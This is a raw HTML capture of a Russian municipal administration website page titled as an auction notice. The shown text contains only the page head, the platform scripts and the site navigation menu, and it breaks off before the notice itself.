

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2024-06-24-4848
body_size: 18067
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>ИНФОРМАЦИОННОЕ СООБЩЕНИЕ О ПРОВЕДЕНИИ АУКЦИОНА - 24 Июня 2024 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.500738349034158"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","language":"ru","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","5255":"Помощник","3125":"Закрыть","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7252":"Предыдущий"},"uLightboxType":1,"layerType":7,"site":{"id":"0adm-kalina","host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai"},"ssid":"337054225264060706615","module":"news"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"vkontakte":{"height":400,"width":790},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
